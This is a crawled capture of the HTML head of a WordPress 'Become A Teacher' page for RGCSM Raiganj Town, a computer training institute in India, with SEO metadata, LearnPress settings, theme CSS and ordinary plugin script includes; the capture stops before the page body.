

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rgcsm-rt.com/lp-become-a-teacher-2/
body_size: 32442
content:
<!DOCTYPE html>
<html itemscope itemtype="http://schema.org/WebPage" lang="en-US">
<head>



<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9968589850142234"
     crossorigin="anonymous"></script>
     


    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="pingback" href="https://rgcsm-rt.com/xmlrpc.php">
	<script type="text/javascript" id="lpData">
/* <![CDATA[ */
var lpData = {"site_url":"https:\/\/rgcsm-rt.com","user_id":"0","theme":"eduma","lp_rest_url":"https:\/\/rgcsm-rt.com\/wp-json\/","nonce":"b570542a25","is_course_archive":"","courses_url":"https:\/\/rgcsm-rt.com\/lp-courses\/","urlParams":[],"lp_version":"4.3.2.3","lp_rest_load_ajax":"https:\/\/rgcsm-rt.com\/wp-json\/lp\/v1\/load_content_via_ajax\/","ajaxUrl":"https:\/\/rgcsm-rt.com\/wp-admin\/admin-ajax.php","lpAjaxUrl":"https:\/\/rgcsm-rt.com\/lp-ajax-handle","coverImageRatio":"5.16","toast":{"gravity":"bottom","position":"center","duration":3000,"close":1,"stopOnFocus":1,"classPrefix":"lp-toast"},"i18n":[]};
/* ]]> */
</script>
<script type="text/javascript" id="lpSettingCourses">
/* <![CDATA[ */
var lpSettingCourses = {"lpArchiveLoadAjax":"1","lpArchiveNoLoadAjaxFirst":"0","lpArchivePaginationType":"","noLoadCoursesJs":"0"};
/* ]]> */
</script>
		<style id="learn-press-custom-css">
			:root {
				--lp-container-max-width: 1290px;
				--lp-cotainer-padding: 1rem;
				--lp-primary-color: #ffb606;
				--lp-secondary-color: #442e66;
			}
		</style>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Become A Teacher - RGCSM Raiganj Town | Best Computer Training Institute in India</title>
	<meta name="description" content="We are Offering wide range of Computer courses from basic to advance and focus on the pursuit of excellence. Our all courses job oriented and register under Govt. of India N.C.T., Delhi." />
	<link rel="canonical" href="https://rgcsm-rt.com/lp-become-a-teacher-2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Become A Teacher - RGCSM Raiganj Town | Best Computer Training Institute in India" />
	<meta property="og:description" content="We are Offering wide range of Computer courses from basic to advance and focus on the pursuit of excellence. Our all courses job oriented and register under Govt. of India N.C.T., Delhi." />
	<meta property="og:url" content="https://rgcsm-rt.com/lp-become-a-teacher-2/" />
	<meta property="og:site_name" content="RGCSM Raiganj Town | Best Computer Training Institute in India" />
	<meta property="article:publisher" content="https://www.facebook.com/rgcsm.raiganjtown" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@RGCSMRT" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://rgcsm-rt.com/lp-become-a-teacher-2/","url":"https://rgcsm-rt.com/lp-become-a-teacher-2/","name":"Become A Teacher - RGCSM Raiganj Town | Best Computer Training Institute in India","isPartOf":{"@id":"https://rgcsm-rt.com/#website"},"datePublished":"2022-12-02T12:51:59+00:00","description":"We are Offering wide range of Computer courses from basic to advance and focus on the pursuit of excellence. Our all courses job oriented and register under Govt. of India N.C.T., Delhi.","breadcrumb":{"@id":"https://rgcsm-rt.com/lp-become-a-teacher-2/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://rgcsm-rt.com/lp-become-a-teacher-2/"]}]},{"@type":"BreadcrumbList","@id":"https://rgcsm-rt.com/lp-become-a-teacher-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://rgcsm-rt.com/"},{"@type":"ListItem","position":2,"name":"Become A Teacher"}]},{"@type":"WebSite","@id":"https://rgcsm-rt.com/#website","url":"https://rgcsm-rt.com/","name":"RGCSM Raiganj Town | Best Computer Training Institute in India","description":"Municipality Road, Raiganj, Uttar Dinajpur - 733134, call - +91 98310 81661","publisher":{"@id":"https://rgcsm-rt.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://rgcsm-rt.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://rgcsm-rt.com/#organization","name":"RGCSM Raiganj Town","url":"https://rgcsm-rt.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://rgcsm-rt.com/#/schema/logo/image/","url":"https://rgcsm-rt.com/wp-content/uploads/2020/02/80.png","contentUrl":"https://rgcsm-rt.com/wp-content/uploads/2020/02/80.png","width":180,"height":180,"caption":"RGCSM Raiganj Town"},"image":{"@id":"https://rgcsm-rt.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/rgcsm.raiganjtown","https://x.com/RGCSMRT"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//sdk.cashfree.com' />
<link rel="alternate" type="application/rss+xml" title="RGCSM Raiganj Town | Best Computer Training Institute in India &raquo; Feed" href="https://rgcsm-rt.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="RGCSM Raiganj Town | Best Computer Training Institute in India &raquo; Comments Feed" href="https://rgcsm-rt.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://rgcsm-rt.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frgcsm-rt.com%2Flp-become-a-teacher-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://rgcsm-rt.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frgcsm-rt.com%2Flp-become-a-teacher-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='wp-block-library-css' href='https://rgcsm-rt.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://rgcsm-rt.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #ffb606;--wp--preset--color--title: #333;--wp--preset--color--sub-title: #999;--wp--preset--color--border-input: #ddd;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 28px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 15px;--wp--preset--font-size--huge: 36px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bigbluebutton-css' href='https://rgcsm-rt.com/wp-content/plugins/bigbluebutton/public/css/bigbluebutton-public.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://rgcsm-rt.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://rgcsm-rt.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://rgcsm-rt.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.3.1.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='mc4wp-form-basic-css' href='https://rgcsm-rt.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.css?ver=4.10.9' type='text/css' media='all' />
<link rel='stylesheet' id='grw-public-main-css-css' href='https://rgcsm-rt.com/wp-content/plugins/widget-google-reviews/assets/css/public-main.css?ver=6.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='qcld-wp-chatbot-common-style-css' href='https://rgcsm-rt.com/wp-content/plugins/chatbot/css/common-style.css?ver=7.6.5' type='text/css' media='screen' />
<style id='qcld-wp-chatbot-common-style-inline-css' type='text/css'>

                .wp-chatbot-ball {
                    background: #ffffff !important;
                }
                .wp-chatbot-ball:hover, 
                .wp-chatbot-ball:focus {
                    background: #ffffff !important;
                }
/*# sourceURL=qcld-wp-chatbot-common-style-inline-css */
</style>
<link rel='stylesheet' id='qcld-wp-chatbot-magnific-popup-css' href='https://rgcsm-rt.com/wp-content/plugins/chatbot/css/magnific-popup.css?ver=7.6.5' type='text/css' media='screen' />
<link rel='stylesheet' id='qcld-wp-chatbot-shortcode-style-css' href='https://rgcsm-rt.com/wp-content/plugins/chatbot/templates/template-00/shortcode.css?ver=7.6.5' type='text/css' media='screen' />
<link rel='stylesheet' id='learnpress-css' href='https://rgcsm-rt.com/wp-content/plugins/learnpress/assets/css/learnpress.css?ver=1769205116' type='text/css' media='all' />
<link rel='stylesheet' id='learnpress-widgets-css' href='https://rgcsm-rt.com/wp-content/plugins/learnpress/assets/css/widgets.css?ver=1769205116' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://rgcsm-rt.com/wp-content/themes/eduma/assets/css/all.min.css?ver=5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://rgcsm-rt.com/wp-content/themes/eduma/assets/css/v4-shims.min.css?ver=5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='thim-ekit-font-icon-css' href='https://rgcsm-rt.com/wp-content/themes/eduma/assets/css/thim-ekits-icons.min.css?ver=5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='thim-custom-vc-css' href='https://rgcsm-rt.com/wp-content/themes/eduma/assets/css/custom-vc.css?ver=5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='thim-style-css' href='https://rgcsm-rt.com/wp-content/themes/eduma/style.css?ver=6973ed7c31481' type='text/css' media='all' />
<style id='thim-style-inline-css' type='text/css'>
:root{--thim-body-primary-color:#ffb606;--thim_body_primary_color_rgb:255,182,6;--thim-button-text-color:#333;--thim-button-hover-color:#e6a303;--thim_button_hover_color_rgb:230,163,3;--thim-border-color:#eee;--top-info-course-background_color:#273044;--top-info-course-text_color:#fff;--thim-footer-font-title-font-size:14px;--thim-footer-font-title-line-height:40px;--thim-footer-font-title-text-transform:uppercase;--thim-top-heading-title-align:left;--thim-top-heading-title-font-size-desktop:48px;--thim-top-heading-title-font-size-mobile:35px;--thim-top-heading-title-font-text-transform:uppercase;--thim-top-heading-title-font-weight:bold;--thim-top-heading-padding-top:90px;--thim-top-heading-padding-bottom:90px;--thim-top-heading-padding-top-mobile:50px;--thim-top-heading-padding-bottom-mobile:50px;--thim-breacrumb-font-size:1em;--thim-breacrumb-color:#666;--thim-course-price-color:#f24c0a;--thim-width-logo:205;--thim-bg-color-toolbar:#111111;--thim-text-color-toolbar:#ababab;--thim-link-color-toolbar:#ffffff;--thim-link-hover-color-toolbar:#fff;--thim-toolbar-font-size:12px;--thim-toolbar-line-height:30px;--thim-toolbar-text-transform:none;--thim-toolbar-font-weight:600;--thim-toolbar-border-type:dashed;--thim-toolbar-border-size:1px;--thim-link-color-toolbar-border-button:#ddd;--thim-bg-main-menu-color:rgba(255,255,255,0);--thim-main-menu-font-size:14px;--thim-main-menu-line-height:1.3em;--thim-main-menu-text-transform:uppercase;--thim-main-menu-font-weight:600;--thim-main-menu-text-color:#ffffff;--thim_main_menu_text_color_rgb:255,255,255;--thim-main-menu-text-hover-color:#ffffff;--thim-sticky-bg-main-menu-color:#fff;--thim-sticky-main-menu-text-color:#333;--thim_sticky_main_menu_text_color_rgb:51,3,;--thim-sticky-main-menu-text-hover-color:#333;--thim-sub-menu-bg-color:#ffffff;--thim-sub-menu-border-color:rgba(43,43,43,0);--thim-sub-menu-text-color:#999999;--thim-sub-menu-text-color-hover:#333333;--thim-bg-mobile-menu-color:#232323;--thim-mobile-menu-text-color:#777;--thim_mobile_menu_text_color_rgb:119,7,;--thim-mobile-menu-text-hover-color:#fff;--thim-footer-font-title-font-weight:700;--thim-footer-font-size:14px;--thim-bg-switch-layout-style:#f5f5f5;--thim-padding-switch-layout-style:10px;--thim-font-body-font-family:Roboto;--thim-font-body-variant:normal;--thim-font-body-font-size:15px;--thim-font-body-line-height:1.7em;--thim-font-body-color:#666;--thim-font-title-font-family:Roboto Slab;--thim-font-title-color:#333333;--thim-font-title-variant:700;--thim-font-h1-font-size:36px;--thim-font-h1-line-height:1.6em;--thim-font-h1-text-transform:none;--thim-font-h2-font-size:28px;--thim-font-h2-line-height:1.6em;--thim-font-h2-text-transform:none;--thim-font-h3-font-size:24px;--thim-font-h3-line-height:1.6em;--thim-font-h3-text-transform:none;--thim-font-h4-font-size:18px;--thim-font-h4-line-height:1.6em;--thim-font-h4-text-transform:none;--thim-font-h5-font-size:16px;--thim-font-h5-line-height:1.6em;--thim-font-h5-text-transform:none;--thim-font-h6-font-size:16px;--thim-font-h6-line-height:1.4em;--thim-font-h6-text-transform:none;--thim-preload-style-background:#f4f4f4;--thim-preload-style-color:#ffb606;--thim-footer-bg-color:#111111;--thim-footer-color-title:#fff;--thim-footer-color-text:#999;--thim-footer-color-link:;--thim-footer-color-hover:;--thim-copyright-bg-color:#111111;--thim-copyright-text-color:#999999;--thim-copyright-border-color:#222;--thim-bg-pattern:url("https://educationwp.thimpress.com/demo-vc/wp-content/themes/eduma/images/patterns/pattern1.png");--thim-bg-repeat:no-repeat;--thim-bg-position:center center;--thim-bg-attachment:inherit;--thim-bg-size:inherit;--thim-footer-bg-repeat:no-repeat;--thim-footer-bg-position:center center;--thim-footer-bg-size:inherit;--thim-footer-bg-attachment:inherit;--thim-body-bg-color:#fff;}#logged_in_user {
	display: none;
}

#tab-course-description .thim-course-content {
    width: calc(100%);
    width: -webkit-calc(100%);
    width: -moz-calc(100%);
    float: left;
    padding-right: 0;
    border-right: 0px solid #eee;
    width: 100%;
}

#tab-course-description .thim-course-info {
    padding-left: 30px;
    width: 240px;
    float: left;
    max-width: 100%;
    display: none;
}

.learn-press .course-payment .course-price {
    font-size: 30px;
    line-height: 40px;
    font-weight: 700;
    float: left;
    margin-right: 20px;
    display: none;
}

.sc_heading {
    position: relative;
    margin: 0;
    margin-bottom: 0px;
    padding-top: 5px;
    padding-bottom: 0px;
}

.navigation .width-navigation .navbar-nav > li > a, .navigation .width-navigation .navbar-nav > li > span {
    font-size: 14px;
    font-weight: 600;
    padding: 0 12px 20px 12px;
}

.thim-widget-button .widget-button.small {
    margin-right: 25px;
}
/*# sourceURL=thim-style-inline-css */
</style>
<script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script type="text/javascript" src="https://rgcsm-rt.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://rgcsm-rt.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="bigbluebutton-js-extra">
/* <![CDATA[ */
var php_vars = {"expand_recordings":"Expand recordings","collapse_recordings":"Collapse recordings","edit":"Edit","published":"Published","unpublished":"Unpublished","protected":"Protected","unprotected":"Unprotected","ajax_url":"https://rgcsm-rt.com/wp-admin/admin-ajax.php"};
//# sourceURL=bigbluebutton-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://rgcsm-rt.com/wp-content/plugins/bigbluebutton/public/js/bigbluebutton-public.js?ver=3.0.0" id="bigbluebutton-js"></script>
<script type="text/javascript" src="https://rgcsm-rt.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://rgcsm-rt.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.3.1.5" id="tp-tools-js"></script>
<script type="text/javascript" src="https://rgcsm-rt.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.3.1.5" id="revmin-js"></script>
<script type="text/javascript" defer="defer" src="https://rgcsm-rt.com/wp-content/plugins/widget-google-reviews/assets/js/public-main.js?ver=6.9.1" id="grw-public-main-js-js"></script>
<script type="text/javascript" src="https://rgcsm-rt.com/wp-content/plugins/learnpress/assets/js/dist/loadAJAX.js?ver=1769205116" id="lp-load-ajax-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://rgcsm-rt.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="utils-js-extra">
/* <![CDATA[ */
var userSettings = {"url":"/","uid":"0","time":"1769205115","secure":"1"};
//# sourceURL=utils-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://rgcsm-rt.com/wp-includes/js/utils.min.js?ver=6.9" id="utils-js"></script>
<script type="text/javascript" id="lp-global-js-extra">
/* <![CDATA[ */
var lpGlobalSettings = {"siteurl":"https://rgcsm-rt.com","ajax":"https://rgcsm-rt.com/wp-admin/admin-ajax.php","courses_url":"https://rgcsm-rt.com/lp-courses/","post_id":8263,"user_id":0,"theme":"eduma","localize":{"button_ok":"OK","button_cancel":"Cancel","button_yes":"Yes","button_no":"No"},"lp_rest_url":"https://rgcsm-rt.com/wp-json/","nonce":"b570542a25","option_enable_popup_confirm_finish":"yes","is_course_archive":"","lpArchiveSkeleton":[],"lpArchiveLoadAjax":1,"lpArchiveNoLoadAjaxFirst":0,"lpArchivePaginationType":"","noLoadCoursesJs":0};
//# sourceURL=lp-global-js-extra
/* ]]> */
</script>
